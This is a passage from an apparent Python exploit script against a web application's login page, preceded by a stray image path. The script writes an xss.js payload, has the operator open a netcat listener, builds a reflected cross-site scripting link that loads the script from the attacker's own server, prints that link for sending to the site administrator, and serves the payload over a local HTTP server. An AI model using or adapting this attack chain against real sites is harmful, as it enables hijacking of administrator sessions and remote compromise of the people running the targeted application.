 '''
  try:
    open("xss.js","w").write(data)
    print("[+] xss.js is created")
    print("[+] execute the below command in another terminal\n\n----------------------------\nnc -lvp "+str(sys.argv[3]))
    print("----------------------------\n")
    XSSlink = str(sys.argv[1]).replace("loginURL","index.php?page=loginURL?")+"\"></form><script+src=\"http://"+str(sys.argv[2])+":8000/xss.js\"></script><f
orm+action=\""
    XSSlink = XSSlink.strip(" ")
    print("send the below link to admin:\n\n----------------------------\n"+XSSlink)
    print("----------------------------\n")
    print("\nstarting HTTP server to allow the access to xss.js")
    os.system("python3 -m http.server\n")
  except: print(data,"\n","//write this to a file")
(END)